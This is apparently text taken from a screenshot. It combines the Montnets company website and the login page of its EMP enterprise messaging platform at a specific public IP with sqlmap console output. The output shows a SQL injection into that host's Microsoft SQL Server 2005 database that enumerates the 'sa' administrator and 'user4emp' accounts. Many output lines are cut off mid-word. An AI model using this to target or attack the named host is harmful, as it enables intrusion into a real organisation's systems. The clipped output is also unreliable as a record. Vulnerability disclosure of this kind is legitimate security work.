 梦网科技
MONTNETS
网站首页 新闻中心 产品中心 支持服务
产品中心
- 移动互联网
移动互联网
政企应用: EMP平台 | 企业黄页 | 商务助理 | 码信通
教育应用: 协同教育 | 校讯通 | 教育公平 |
Firefox
欢迎访问企业移动信息平台
120.197.96.242:8022/emp/
EMP 企业移动信息平台
智能 高效 安全
C:\Windows\System32\cmd.exe
[22:02:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:02:49] [WARNING] on Microsoft SQL Server the concept of roles does not
. sqlmap will enumerate privileges instead
[22:02:49] [WARNING] on Microsoft SQL Server it is not possible to fetch da
e users privileges, sqlmap will check whether or not the database users are
base administrators
[22:02:49] [INFO] fetching database users
[22:02:49] [INFO] fetching number of database users
[22:02:49] [INFO] read from file 'C:\Python27\sqlmap\output\120.197.96.242\
on': 2
[22:02:49] [INFO] read from file 'C:\Python27\sqlmap\output\120.197.96.242\
on': sa
[22:02:49] [INFO] read from file 'C:\Python27\sqlmap\output\120.197.96.242\
on': user4emp
[22:02:49] [INFO] testing if current user is DBA
[22:02:49] [INFO] read from file 'C:\Python27\sqlmap\output\120.197.96.242\
on': 1
[22:02:49] [INFO] testing if current user is DBA
[22:02:49] [INFO] read from file 'C:\Python27\sqlmap\output\120.197.96.242\
on': 0
database management system users roles:
[*] sa (administrator)
[*] user4emp
[22:02:49] [INFO] Fetched data logged to text files under 'C:\Python27\sqlm
tput\120.197.96.242'
[*] shutting down at: 22:02:49